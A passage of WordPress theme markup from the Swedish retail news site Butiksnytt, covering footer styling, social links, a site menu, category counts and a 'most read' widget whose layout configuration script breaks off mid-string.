<style>.tdi_74 .tdb-logo-a,.tdi_74 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_74 .tdb-logo-svg-wrap{display:block}.tdi_74 .tdb-logo-img-wrap{display:none}.tdi_74 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_74 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Archivo!important;font-size:41px!important;font-weight:900!important;text-transform:uppercase!important;}.tdi_74 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_74 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">All rights reserved. Butiksnytt</p></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_76  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_76"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/10/4magBG2.png');" ></span>
<style>.tdi_76 .td_single_image_bg{height:140px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_76:hover .td_single_image_bg:before{opacity:0}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_77 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_78 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_78 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_78 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_78 .tdm-social-item i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item i{color:var(--metro-blue)}.tdi_78 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_78 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_78 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_78"><div class="tdm-social-item-wrap"><a href="www.facebook.se/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82{margin-left:-5px;margin-right:-5px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_84{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_86{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{width:35%!important}}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#dd3333}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#dd3333}.tdi_87{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_87{display:inline-block!important}}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MENYN</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_88 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_88" >
<style>@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_88 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_88 ul li a{justify-content:flex-start}body .tdi_88 .td-blm-menu-item-txt{flex-grow:1}body .tdi_88 a,body .tdi_88 .td-blm-sub-icon{color:#ffffff}body .tdi_88 li.current-menu-item>a,body .tdi_88 li.current-menu-ancestor>a,body .tdi_88 li.current-category-ancestor>a,body .tdi_88 li.current-page-ancestor>a,body .tdi_88 a:hover,body .tdi_88 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_88 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_88 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_88 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_88 li{line-height:20px!important}}@media (max-width:767px){body .tdi_88 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-fix-index"><div class="menu-toppen-container"><ul id="menu-toppen" class="menu"><li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2424"><a href="https://www.butiksnytt.se/integritetspolicy/"><span class="td-blm-menu-item-txt">INTEGRITETSPOLICY</span></a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.butiksnytt.se/ecr-tidfonster-2020/"><span class="td-blm-menu-item-txt">ECR TIDFÖNSTER 2022</span></a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.butiksnytt.se/lediga-jobb/"><span class="td-blm-menu-item-txt">LEDIGA JOBB</span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://www.butiksnytt.se/prenumeration/"><span class="td-blm-menu-item-txt">PRENUMERATION</span></a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.butiksnytt.se/magasinet/"><span class="td-blm-menu-item-txt">MAGASINET</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_90{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{width:45%!important}}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-block-title>*,.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_91 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#febe2b}.tdi_91{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_91{display:inline-block!important}}</style>
<style>body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BESÖKARE IDAG</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_92 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-top:-29px!important}}@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_92 .td-cat-name{color:#ffffff}.tdi_92 .td-cat-no{color:#ffffff}.tdi_92 li:hover .td-cat-name{color:var(--metro-blue-acc)}.tdi_92 li:hover .td-cat-no{color:#dd3333}.tdi_92 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92 li{line-height:20px!important}}@media (max-width:767px){.tdi_92 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.butiksnytt.se/category/butiksnytt/"><span class="td-cat-name">Butiksnytt</span><span class="td-cat-no">1588</span></a></li><li><a href="https://www.butiksnytt.se/category/nyhet/"><span class="td-cat-name">Nyheter</span><span class="td-cat-no">960</span></a></li><li><a href="https://www.butiksnytt.se/category/ihyllan/"><span class="td-cat-name">I Hyllan</span><span class="td-cat-no">546</span></a></li><li><a href="https://www.butiksnytt.se/category/panyttjobb/"><span class="td-cat-name">På nytt jobb</span><span class="td-cat-no">278</span></a></li><li><a href="https://www.butiksnytt.se/category/dagligvaruhandeln/"><span class="td-cat-name">Dagligvaruhandeln</span><span class="td-cat-no">140</span></a></li><li><a href="https://www.butiksnytt.se/category/ica/"><span class="td-cat-name">Ica</span><span class="td-cat-no">114</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#c723d3}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#c723d3}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#c723d3}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#c723d3;border-color:#c723d3}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#c723d3}.tdi_95{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_95{display:inline-block!important}}</style>
<style>body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST LÄST</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-image-wrap{padding-bottom:100%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_96 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_96 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:#ffffff}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_96 .td-post-author-name a{color:#e538f4}.tdi_96 .entry-title{font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:15px!important;font-weight:900!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"fs_1","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjkwMCJ9","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#e538f4","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_author":"","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","image_size":"td_218x150","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-8569","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 